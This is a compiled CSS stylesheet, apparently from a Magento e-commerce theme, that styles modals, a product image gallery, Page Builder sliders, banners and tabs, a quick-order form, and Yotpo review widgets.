    .modal-popup.modal-slide._show .modal-inner-wrap {
      transform: translateX(0); }
    .modal-popup.modal-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      transform: translateX(100%);
      transition-duration: 0.3s;
      transition-timing-function: ease-in-out;
      width: auto; }
    .modal-popup.modal-slide .modal-inner-wrap {
      margin: 0;
      max-height: none; }
    @media all and (min-width: 768px) {
      .modal-popup.modal-slide {
        left: 0;
        overflow-y: auto; }
        .modal-popup.modal-slide._show .modal-inner-wrap {
          transform: translateY(0); }
        .modal-popup.modal-slide .modal-inner-wrap {
          margin: 80px auto;
          width: 75%;
          display: flex;
          flex-direction: column;
          box-sizing: border-box;
          height: auto;
          left: 0;
          position: absolute;
          right: 0;
          transform: translateY(-200%);
          transition-duration: 0.2s;
          transition-timing-function: ease; } }
  .modal-popup._show .modal-inner-wrap {
    transform: translateY(0); }
  .modal-popup .modal-inner-wrap {
    margin: 80px auto;
    width: 75%;
    display: flex;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    transform: translateY(-200%);
    transition-duration: 0.2s;
    transition-timing-function: ease; }
  .modal-popup._inner-scroll {
    overflow-y: visible; }
    .ie10 .modal-popup._inner-scroll,
    .ie9 .modal-popup._inner-scroll {
      overflow-y: auto; }
    .modal-popup._inner-scroll .modal-inner-wrap {
      max-height: 90%; }
      .ie10 .modal-popup._inner-scroll .modal-inner-wrap,
      .ie9 .modal-popup._inner-scroll .modal-inner-wrap {
        max-height: none; }
    .modal-popup._inner-scroll .modal-content {
      overflow-y: auto; }
  .modal-popup .modal-content,
  .modal-popup .modal-footer,
  .modal-popup .modal-header {
    padding-left: 15px;
    padding-right: 15px; }
    @media all and (min-width: 768px) {
      .modal-popup .modal-content,
      .modal-popup .modal-footer,
      .modal-popup .modal-header {
        padding-left: 30px;
        padding-right: 30px; } }
  .modal-popup .modal-footer,
  .modal-popup .modal-header {
    flex-grow: 0;
    flex-shrink: 0; }
  .modal-popup .modal-header {
    padding-top: 48px;
    padding-bottom: 16px; }
  .modal-popup .modal-footer {
    margin-top: auto;
    padding-bottom: 30px;
    padding-top: 30px; }
  .modal-popup .modal-footer-actions {
    text-align: right; }

.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  position: absolute;
  right: 10px;
  top: 10px;
  border: none;
  background: transparent; }
  .modal-custom .action-close:hover:before,
  .modal-popup .action-close:hover:before,
  .modal-slide .action-close:hover:before {
    color: #020202; }

.modal-popup.modal-slide._inner-scroll._show {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto; }

.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
  height: auto;
  min-height: 100%; }

@media all and (min-width: 768px) {
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    min-height: 0; }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #d3d3d3;
    text-align: right; }
  .modal-popup .action-close {
    padding: 30px; } }

.modal-popup .heading--page {
  margin-top: 0; }

.modal-popup .action.primary, .modal-popup .action.secondary {
  width: auto; }

.modal-slide .action-close {
  padding: 17px 14px; }

.modal-slide .page-main-actions {
  margin-bottom: 18px;
  margin-top: 33px; }

.modals-overlay {
  background-color: rgba(0, 0, 0, 0.7);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0; }

body._has-modal-custom {
  height: 100vh;
  overflow: hidden;
  width: 100vw; }
  body._has-modal-custom .modal-custom-overlay {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 0;
    background-color: rgba(0, 0, 0, 0.7); }

@media all and (min-width: 768px) {
  body._has-modal-custom {
    height: 100%;
    overflow: hidden;
    width: 100%; }
    body._has-modal-custom .modal-custom-overlay {
      height: 100vh;
      left: 0;
      position: fixed;
      top: 0;
      width: 100vw; } }

@media all and (max-width: 767px) {
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    left: 0; }
    .custom-slide._show {
      visibility: visible; }
      .custom-slide._show .modal-inner-wrap {
        transform: translate(0, 0); }
    .custom-slide .modal-inner-wrap {
      background-color: #fff;
      box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
      opacity: 1;
      pointer-events: auto; }
      .custom-slide .modal-inner-wrap .modal__close-button-icon {
        fill: #000; } }
  @media all and (max-width: 767px) and (min-width: 768px) {
    .custom-slide {
      left: 72px; } }

@media all and (max-width: 767px) {
    .custom-slide._show .modal-inner-wrap {
      transform: translateX(0); }
    .custom-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      transform: translateX(100%);
      transition-duration: 0.3s;
      transition-timing-function: ease-in-out;
      width: auto; }
    .custom-slide._show {
      -webkit-overflow-scrolling: touch;
      overflow-x: hidden;
      overflow-y: auto; }
    .custom-slide .modal-inner-wrap {
      background-color: #fff;
      box-sizing: border-box;
      height: auto;
      min-height: 100%; } }

.fotorama {
  width: 100%; }
  .fotorama .fotorama__nav-wrap {
    display: flex; }
    @media all and (min-width: 768px) {
      .fotorama .fotorama__nav-wrap {
        display: block; } }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__active, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active {
      box-sizing: border-box; }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--thumb {
        border-width: 2px; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__arr--disabled, .fotorama .fotorama__nav-wrap--horizontal .fotorama__arr--disabled {
      display: none !important; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr {
      background-color: #fff; }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon {
        background-image: url("../images/fotorama/angle-up.svg"); }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
        background-image: url("../images/fotorama/angle-down.svg"); }
    .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
      position: relative;
      height: 24px;
      width: 24px;
      padding: 0;
      margin: auto;
      background-position: center;
      fill: #1a1b1d; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      position: relative;
      height: 24px;
      width: 24px;
      padding: 0;
      margin: auto;
      background-position: center;
      fill: #1a1b1d; }
  .fotorama .fotorama__stage {
    padding-bottom: 16px; }
    @media all and (min-width: 768px) {
      .fotorama .fotorama__stage {
        padding-bottom: 0;
        margin-bottom: 16px; } }
    @media all and (min-width: 1024px) {
      .fotorama .fotorama__stage {
        margin-left: 16px;
        margin-bottom: 0; } }
    @media all and (min-width: 1200px) {
      .fotorama .fotorama__stage {
        margin-left: 48px; } }
  .fotorama .fotorama__stage.fotorama__shadows--top:before, .fotorama .fotorama__stage.fotorama__shadows--bottom:before, .fotorama .fotorama__stage.fotorama__shadows--right:before, .fotorama .fotorama__stage.fotorama__shadows--left:before,
  .fotorama .fotorama__nav.fotorama__shadows--top:before,
  .fotorama .fotorama__nav.fotorama__shadows--bottom:before,
  .fotorama .fotorama__nav.fotorama__shadows--right:before,
  .fotorama .fotorama__nav.fotorama__shadows--left:before {
    background-image: none; }
  .fotorama .fotorama__stage.fotorama__shadows--top:after, .fotorama .fotorama__stage.fotorama__shadows--bottom:after, .fotorama .fotorama__stage.fotorama__shadows--right:after, .fotorama .fotorama__stage.fotorama__shadows--left:after,
  .fotorama .fotorama__nav.fotorama__shadows--top:after,
  .fotorama .fotorama__nav.fotorama__shadows--bottom:after,
  .fotorama .fotorama__nav.fotorama__shadows--right:after,
  .fotorama .fotorama__nav.fotorama__shadows--left:after {
    background-image: none; }
  .fotorama .fotorama-video-container {
    cursor: pointer; }
    .fotorama .fotorama-video-container.video-unplayed:after {
      content: '';
      position: absolute;
      top: 12px;
      right: 0;
      bottom: 0;
      left: 0;
      width: 100px;
      height: 100px;
      margin: auto;
      opacity: 0.8;
      background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right; }
    .fotorama .fotorama-video-container.video-unplayed:hover:after {
      opacity: 1; }
    .fotorama .fotorama-video-container.fotorama__product-video--loaded .product-video {
      display: block;
      width: 100%;
      height: 100%; }
    .fotorama .fotorama-video-container .product-video {
      display: none; }
    .fotorama .fotorama-video-container .fotorama__img {
      pointer-events: none; }
  .fotorama .fotorama__thumb-border {
    display: none; }
  .fotorama__wrapper {
    width: 100%; }
    .fotorama__wrapper:not(._block-content-loading) {
      padding: 0 !important; }
    .fotorama__wrapper._block-content-loading {
      margin-bottom: 30px; }
      @media all and (min-width: 768px) {
        .fotorama__wrapper._block-content-loading {
          margin-bottom: 0; } }
      .fotorama__wrapper._block-content-loading .fotorama__nav--dots,
      .fotorama__wrapper._block-content-loading .fotorama__nav--thumbs {
        position: absolute;
        bottom: 0;
        opacity: 0; }
        @media all and (min-width: 1024px) {
          .fotorama__wrapper._block-content-loading .fotorama__nav--dots,
          .fotorama__wrapper._block-content-loading .fotorama__nav--thumbs {
            position: relative; } }
      .fotorama__wrapper._block-content-loading .loader {
        background-color: transparent; }
      @media all and (min-width: 1024px) {
        .fotorama__wrapper._block-content-loading {
          margin-left: 66px; }
          .fotorama__wrapper._block-content-loading > *:not(.loader) {
            opacity: 0; } }
      @media all and (min-width: 1200px) {
        .fotorama__wrapper._block-content-loading {
          margin-left: 98px; } }

.account .modal-container {
  display: none; }

.swal2-container .swal2-popup {
  border-radius: 0; }
  .swal2-container .swal2-popup .swal2-title {
    color: #1a1b1d; }
  .swal2-container .swal2-popup .swal2-content p {
    font-size: 14px; }
  .swal2-container .swal2-popup .swal2-close {
    color: #1a1b1d; }
    .swal2-container .swal2-popup .swal2-close:hover, .swal2-container .swal2-popup .swal2-close.focus-visible {
      color: #1a1b1d; }
  .swal2-container .swal2-popup .swal2-actions {
    flex-wrap: nowrap; }
  .swal2-container .swal2-popup .swal2-cancel,
  .swal2-container .swal2-popup .swal2-confirm {
    flex: 1 0 50%;
    margin: 0 8px; }

.webforms .form .actions-toolbar,
.webforms .form .fieldset,
.webforms .form .field {
  padding: 0;
  float: none; }

.webforms .form .validation-advice__number {
  margin: -8px 0 16px; }

.webforms .webforms-field {
  float: none; }

.webforms__modal-container {
  overflow: auto; }

.webforms__modal-content {
  padding-top: 24px; }

@font-face {
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  src: url("${icons-pagebuilder__font-path}.eot");
  src: url("${icons-pagebuilder__font-path}.eot?#iefix") format("embedded-opentype"), url("${icons-pagebuilder__font-path}.woff") format("woff"), url("${icons-pagebuilder__font-path}.ttf") format("truetype"); }

.pagebuilder-icon, .slick-prev:before, .slick-prev:after,
.slick-next:before,
.slick-next:after {
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none; }

[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  display: inline-block;
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle; }

.pagebuilder-icon-down:before {
  content: ""; }

.pagebuilder-icon-next:before {
  content: ""; }

.pagebuilder-icon-prev:before {
  content: ""; }

.pagebuilder-icon-up:before {
  content: ""; }

.product-full-width-section {
  padding: 0.5em 0; }
  .product-full-width-section .block.review-add {
    margin-top: 2.7rem; }

.page-layout-product-full-width .block.related {
  margin-top: 2.7rem; }

.page-main-details .product-section-title {
  border-bottom: 1px solid #fbfbfb;
  margin-bottom: 16px;
  padding-bottom: 16px; }

.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto; }
  .additional-attributes-wrapper .additional-attributes > tbody > tr > th {
    border: none;
    padding: 8px 32px 16px 0; }
  .additional-attributes-wrapper .additional-attributes > tbody > tr > td {
    border: none;
    padding: 8px 8px 16px; }

.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0; }

.slick-arrow.slick-hidden {
  display: none; }

.slick-prev {
  left: 2rem; }
  .slick-prev:before {
    content: '\f103';
    padding-right: 5px; }

.slick-next {
  right: 2rem; }
  .slick-next:before {
    content: '\f102';
    padding-left: 5px; }

.slick-prev,
.slick-next {
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101; }
  .slick-prev.slick-disabled,
  .slick-next.slick-disabled {
    opacity: 0.2; }
  .slick-prev:hover,
  .slick-next:hover {
    background: #fcfcfc;
    border: none; }
    .slick-prev:hover.slick-disabled,
    .slick-next:hover.slick-disabled {
      opacity: 0.2; }
    .slick-prev:hover:before,
    .slick-next:hover:before {
      color: #fbfbfb; }
  .slick-prev:before, .slick-prev:after,
  .slick-next:before,
  .slick-next:after {
    color: #fbfbfb;
    font-size: 38px;
    opacity: 1; }
  .slick-prev:active, .slick-prev:focus, .slick-prev:not(.primary),
  .slick-next:active,
  .slick-next:focus,
  .slick-next:not(.primary) {
    background: rgba(252, 252, 252, 0.7);
    border: none;
    box-shadow: none; }
    .slick-prev:active:active, .slick-prev:focus:active, .slick-prev:not(.primary):active,
    .slick-next:active:active,
    .slick-next:focus:active,
    .slick-next:not(.primary):active {
      box-shadow: none; }

.slick-dots {
  bottom: -30px;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%; }
  .slick-dots li {
    cursor: pointer;
    display: inline-block;
    height: 14px;
    margin: 0 5px;
    padding: 0;
    position: relative;
    vertical-align: middle;
    width: 14px; }
    .slick-dots li button {
      background: #fff;
      border: 1px solid #fbfbfb;
      border-radius: 10px;
      box-shadow: none;
      cursor: pointer;
      display: block;
      height: 14px;
      padding: 0;
      text-indent: -99999px;
      transition: 0.3s;
      width: 14px; }
      .slick-dots li button:hover {
        border: 1px solid #fbfbfb; }
      .slick-dots li button:active, .slick-dots li button:focus, .slick-dots li button:not(.primary) {
        box-shadow: none; }
    .slick-dots li.slick-active button {
      background: #1a1b1d; }

[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto; }

[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto; }

[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto; }

[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit; }
  [data-content-type='banner'] > [data-element='link']:hover,
  [data-content-type='banner'] > [data-element='empty_link']:hover {
    color: inherit;
    text-decoration: inherit; }

.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word; }
  .pagebuilder-banner-wrapper .pagebuilder-overlay {
    padding: 32px;
    transition: background-color 500ms ease; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
      align-items: center;
      display: flex;
      justify-content: center; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: 540px; }
  .pagebuilder-banner-wrapper [data-element='content'] {
    min-height: 50px; }
  .pagebuilder-banner-wrapper .pagebuilder-banner-button {
    margin: 16px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word; }

@media all and (max-width: 767px) {
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: none; } }

.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%; }

[data-content-type$='block'] .block p:last-child {
  margin-bottom: 8px;
  margin-top: 0; }

[data-content-type='button-item'] {
  max-width: 100%; }
  [data-content-type='button-item'] [data-element='link'],
  [data-content-type='button-item'] [data-element='empty_link'] {
    max-width: 100%;
    word-wrap: break-word; }
  [data-content-type='button-item'] [data-element='empty_link'] {
    cursor: default; }

a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  display: inline-flex !important;
  box-shadow: none; }

a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  display: inline-flex !important;
  box-shadow: none;
  text-decoration: none; }

a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  display: inline-flex !important;
  box-shadow: none;
  text-decoration: none; }

@media all and (max-width: 767px) {
  .pagebuilder-column-group {
    flex-wrap: wrap; } }

@media all and (max-width: 767px) {
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%; } }

[data-content-type='heading'] {
  word-wrap: break-word; }

[data-content-type='html'] {
  word-wrap: break-word; }

figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit; }

figure[data-content-type='image'] figcaption {
  word-wrap: break-word; }

[data-content-type='map'] {
  height: 300px; }

.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px; }
  .pagebuilder-column .widget-product-grid .product-item .price-box {
    word-wrap: break-word; }
    .pagebuilder-column .widget-product-grid .product-item .price-box .price {
      white-space: normal; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
    display: inline-block;
    max-width: 100%; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
    display: inline-block;
    width: auto; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
    max-width: 100%;
    white-space: normal; }

.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px; }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important; } }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important; } }

[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  margin-left: auto;
  margin-right: auto;
  max-width: 1328px;
  width: 100%; }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important; } }

[data-content-type="slide"] {
  min-height: inherit;
  overflow: hidden; }
  [data-content-type="slide"] > [data-element='link'],
  [data-content-type="slide"] > [data-element='empty_link'] {
    color: inherit;
    min-height: inherit;
    text-decoration: inherit; }
    [data-content-type="slide"] > [data-element='link']:hover,
    [data-content-type="slide"] > [data-element='empty_link']:hover {
      color: inherit;
      text-decoration: inherit; }

.pagebuilder-slide-wrapper {
  border-radius: inherit;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word; }
  .pagebuilder-slide-wrapper .pagebuilder-overlay {
    border-radius: inherit;
    padding: 32px;
    transition: background-color 500ms ease; }
    .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
      align-items: center;
      display: flex;
      justify-content: center;
      min-height: inherit; }
    .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: 540px; }
  .pagebuilder-slide-wrapper [data-element='content'] {
    min-height: 50px; }
  .pagebuilder-slide-wrapper .pagebuilder-slide-button {
    margin: 16px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word; }

@media all and (max-width: 768px) {
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none; } }

.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%; }

[data-appearance="collage-right"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto; }

[data-appearance="collage-left"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto; }

[data-appearance="collage-centered"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto; }

div[data-content-type='slider'] {
  display: none; }
  div[data-content-type='slider'].slick-initialized {
    display: block;
    margin-bottom: 32px !important; }
  div[data-content-type='slider'] .slick-list,
  div[data-content-type='slider'] .slick-track,
  div[data-content-type='slider'] .slick-slide {
    min-height: inherit; }
    div[data-content-type='slider'] .slick-list > div,
    div[data-content-type='slider'] .slick-track > div,
    div[data-content-type='slider'] .slick-slide > div {
      min-height: inherit;
      overflow: hidden;
      width: 100%; }

div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0; }
  div[data-content-type='tabs'] .tabs-navigation li:first-child {
    margin-left: 0 !important; }
  div[data-content-type='tabs'] .tabs-navigation li.tab-header {
    background: #f7f7f9;
    border: 1px solid #fbfbfb;
    border-bottom: 0;
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow-wrap: break-word;
    position: relative;
    word-wrap: break-word;
    z-index: 1; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
      margin-left: -1px; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
      border-right: 0;
      color: #000;
      cursor: pointer !important;
      display: block;
      font-size: 14px;
      font-weight: 600;
      padding: 1.4rem 2rem;
      position: relative;
      transition: all 0.3s;
      vertical-align: middle;
      white-space: normal; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
        display: block; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
        text-decoration: none; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
      border-right: 1px solid #fbfbfb; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
      background: #fff;
      z-index: 19; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
        position: relative;
        transition: all 0.3s; }

div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #fbfbfb;
  overflow: hidden;
  position: relative;
  z-index: 9; }
  div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
    min-height: inherit; }
    div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
      display: none; }

div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important; }

div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important; }

@media all and (max-width: 767px) {
  [data-content-type='tab-item'] {
    background-attachment: scroll !important; } }

div[data-content-type='text'] {
  word-wrap: break-word; }

div[data-content-type='video'] .pagebuilder-video-inner {
  display: inline-block;
  width: 100%; }

div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative; }

div[data-content-type='video'] iframe {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%; }

.pb-force-flex-row {
  display: flex;
  flex: 1; }
  .pb-force-flex-row [data-content-type="row"] {
    display: flex;
    flex: 1; }
  .pb-force-flex-row [data-element="inner"] {
    display: flex;
    flex-direction: row !important;
    flex: 1; }
  .pb-force-flex-row [data-content-type="html"] {
    display: flex; }

.cms-content-important {
  background-color: #f7f7f9;
  color: #1a1b1d;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 1.1;
  margin: 0 0 16px;
  padding: 16px; }

.pagebuilder-full-width {
  float: left;
  width: 100%; }

.pagebuilder-content-type {
  margin-bottom: 16px; }

@media all and (min-width: 768px) {
  .pagebuilder-mobile-only {
    display: none !important; } }

@media all and (max-width: 767px) {
  .pagebuilder-mobile-hidden {
    display: none !important; } }

.quickorder__image {
  max-width: 250px; }

.quickorder__item {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  flex-wrap: wrap; }
  .quickorder__item:last-of-type .remove {
    display: none; }
  .quickorder__item .ui-helper-hidden-accessible {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.quickorder__input {
  flex: 1 0 100%;
  margin: 0 0 4px; }
  @media all and (min-width: 480px) {
    .quickorder__input {
      flex: 1 0 calc(100% - 180px);
      max-width: calc(100% - 180px);
      margin: 0; } }
  .quickorder__input--qty {
    flex: 1 0 calc(100% - 64px);
    max-width: calc(100% - 64px); }
    @media all and (min-width: 480px) {
      .quickorder__input--qty {
        flex: 1 0 100px;
        max-width: 100px;
        margin: 0 0 0 16px; } }

.quickorder__button.remove {
  margin: 25px 0 0 16px; }

.quickorder__list-item {
  padding: 16px;
  line-height: 1.6; }
  .quickorder__list-item:hover, .quickorder__list-item.focused {
    background-color: #f5f5f5;
    cursor: pointer; }

.quickorder__link {
  font-weight: 700; }

.ui-menu.ui-autocomplete {
  border: 1px solid #6e7577;
  background-color: #fff;
  padding: 0;
  position: absolute;
  list-style: none;
  z-index: 1; }

.page-main .product-view .yotpo .write-review .connect-wrapper .form-element .form-input-error, .page-main .product-view .yotpo .write-review .yotpo-header .y-label .form-input-error, .page-main .product-view .yotpo .write-review .submit-button .form-input-error, .page-main .product-view .yotpo .form-group .form-element .form-input-error {
  color: #e62325;
  font-weight: 500; }

.page-main .product-view .yotpo .write-review .connect-wrapper .form-element .form-input-error, .page-main .product-view .yotpo .write-review .yotpo-header .y-label .form-input-error, .page-main .product-view .yotpo .write-review .submit-button .form-input-error, .page-main .product-view .yotpo .form-group .form-element .form-input-error {
  color: #e62325;
  font-weight: 500; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-star,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-half-star,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-empty-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-empty-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-half-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  color: #1a1b1d !important; }

.page-main .product-view .yotpo div,
.page-main .product-view .yotpo span,
.page-main .product-view .yotpo p,
.page-main .product-view .yotpo a,
.page-main .product-view .yotpo img,
.page-main .product-view .yotpo i,
.page-main .product-view .yotpo strong,
.page-main .product-view .yotpo sup,
.page-main .product-view .yotpo ul,
.page-main .product-view .yotpo li,
.page-main .product-view .yotpo form,
.page-main .product-view .yotpo label,
.page-main .product-view .yotpo .yotpo-default-button,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo a {
  color: #1a1b1d !important;
  background: transparent !important; }
  .page-main .product-view .yotpo a:hover, .page-main .product-view .yotpo a:focus {
    color: #6e7577 !important;
    background: transparent !important; }

.page-main .product-view .yotpo .free-text-search-input {
  border-radius: 0 !important;
  height: 48px !important; }

.page-main .product-view .yotpo .yotpo-pager .goTo:hover {
  color: #0075e4 !important;
  text-decoration: underline !important; }

.page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active {
  color: #1a1b1d !important; }
  .page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active:hover {
    cursor: default !important;
    color: #1a1b1d !important;
    text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-pager .yotpo-icon {
  font-size: 14px !important;
  width: 48px !important;
  height: 48px !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover {
    color: #fff !important;
    background-color: #1a1b1d !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow:before {
    content: url("../images/icons/arrow-left.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow:after {
    content: url("../images/icons/arrow-left-light.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow:before {
    content: url("../images/icons/arrow-right.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow:after {
    content: url("../images/icons/arrow-right-light.svg") !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
  font-size: 24px !important; }

